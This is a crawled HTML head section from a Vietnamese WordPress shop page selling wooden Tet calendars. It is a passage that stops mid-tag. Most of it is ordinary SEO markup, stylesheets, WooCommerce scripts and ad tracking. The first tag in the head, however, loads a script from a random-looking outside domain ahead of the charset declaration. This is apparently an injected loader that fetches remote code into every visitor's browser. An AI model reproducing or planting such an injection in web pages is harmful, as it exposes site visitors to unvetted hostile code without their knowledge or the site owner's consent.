

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/
body_size: 27611
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lichgotet.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'VND';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng - Lịch Gỗ Tết</title>
<meta name="description" content="Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng Xem thêm: Cách Dán Bloc Lịch Đại? Hướng Dẫn Tự Bắt Bloc Lịch Vào Tấm Lịch Gỗ Treo Tường Tại Nhà Công ty cp"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng - Lịch Gỗ Tết" />
<meta property="og:description" content="Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng Xem thêm: Cách Dán Bloc Lịch Đại? Hướng Dẫn Tự Bắt Bloc Lịch Vào Tấm Lịch Gỗ Treo Tường Tại Nhà Công ty cp" />
<meta property="og:url" content="https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" />
<meta property="og:site_name" content="Lịch Gỗ Tết 2023" />
<meta property="article:section" content="Tin Tức - KH Tiêu Biểu" />
<meta property="og:updated_time" content="2025-12-12T17:07:12+00:00" />
<meta property="og:image" content="https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg" />
<meta property="og:image:secure_url" content="https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-14T10:38:24+00:00" />
<meta property="article:modified_time" content="2025-12-12T17:07:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng - Lịch Gỗ Tết" />
<meta name="twitter:description" content="Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng Xem thêm: Cách Dán Bloc Lịch Đại? Hướng Dẫn Tự Bắt Bloc Lịch Vào Tấm Lịch Gỗ Treo Tường Tại Nhà Công ty cp" />
<meta name="twitter:image" content="https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Vũ Thế Gia" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lichgotet.com/#organization","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021"},{"@type":"WebSite","@id":"https://lichgotet.com/#website","url":"https://lichgotet.com","name":"L\u1ecbch G\u1ed7 T\u1ebft 2023","publisher":{"@id":"https://lichgotet.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg","url":"https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg","width":"500","height":"500","inLanguage":"vi"},{"@type":"WebPage","@id":"https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/#webpage","url":"https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/","name":"Happy Land Ch\u1ecdn L\u1ecbch G\u1ed7 Phong Th\u1ee7y L\u00e0m Q\u00f9a T\u1eb7ng - L\u1ecbch G\u1ed7 T\u1ebft","datePublished":"2021-10-14T10:38:24+00:00","dateModified":"2025-12-12T17:07:12+00:00","isPartOf":{"@id":"https://lichgotet.com/#website"},"primaryImageOfPage":{"@id":"https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://lichgotet.com/author/vu-the-gia/","name":"V\u0169 Th\u1ebf Gia","url":"https://lichgotet.com/author/vu-the-gia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=96&amp;d=mm&amp;r=g","caption":"V\u0169 Th\u1ebf Gia","inLanguage":"vi"},"worksFor":{"@id":"https://lichgotet.com/#organization"}},{"@type":"BlogPosting","headline":"Happy Land Ch\u1ecdn L\u1ecbch G\u1ed7 Phong Th\u1ee7y L\u00e0m Q\u00f9a T\u1eb7ng - L\u1ecbch G\u1ed7 T\u1ebft","datePublished":"2021-10-14T10:38:24+00:00","dateModified":"2025-12-12T17:07:12+00:00","articleSection":"Tin T\u1ee9c - KH Ti\u00eau Bi\u1ec3u","author":{"@id":"https://lichgotet.com/author/vu-the-gia/","name":"V\u0169 Th\u1ebf Gia"},"publisher":{"@id":"https://lichgotet.com/#organization"},"description":"Happy Land Ch\u1ecdn L\u1ecbch G\u1ed7 Phong Th\u1ee7y L\u00e0m Q\u00f9a T\u1eb7ng Xem\u00a0th\u00eam:\u00a0C\u00e1ch D\u00e1n Bloc L\u1ecbch \u0110\u1ea1i? H\u01b0\u1edbng D\u1eabn T\u1ef1 B\u1eaft Bloc L\u1ecbch V\u00e0o T\u1ea5m L\u1ecbch G\u1ed7 Treo T\u01b0\u1eddng T\u1ea1i Nh\u00e0 C\u00f4ng ty cp","name":"Happy Land Ch\u1ecdn L\u1ecbch G\u1ed7 Phong Th\u1ee7y L\u00e0m Q\u00f9a T\u1eb7ng - L\u1ecbch G\u1ed7 T\u1ebft","@id":"https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/#richSnippet","isPartOf":{"@id":"https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/#webpage"},"image":{"@id":"https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lịch Gỗ Tết &raquo;" href="https://lichgotet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Tết &raquo; Dòng bình luận" href="https://lichgotet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Tết &raquo; Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng Dòng bình luận" href="https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://lichgotet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgotet.com%2Fhappy-land-chon-lich-go-phong-thuy-lam-qua-tang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://lichgotet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgotet.com%2Fhappy-land-chon-lich-go-phong-thuy-lam-qua-tang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lichgotet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lichgotet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://lichgotet.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://lichgotet.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://lichgotet.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://lichgotet.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://lichgotet.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://lichgotet.com/wp-content/themes/lichgotet/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2Cregular%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://lichgotet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lichgotet.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lichgotet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lichgotet.com/wp-json/wp/v2/posts/11168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lichgotet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lichgotet.com/?p=11168' />
<!-- HFCM by 99 Robots - Snippet # 1: Code Remarrketing Google -->
<!-- Global site tag (gtag.js) - AdWords: 837752049 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-837752049"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-837752049');
</script>




<!-- Event snippet for lượng KH vào web lịch conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-837752049/-IMdCL3u84gBEPGpvI8D'});
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Webmaster tools -->
<meta name="google-site-verification" content="mTJmPJu7JZIFQ5iMbVhZ4-FURBDstSz3oe_Ug-NdIfY" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
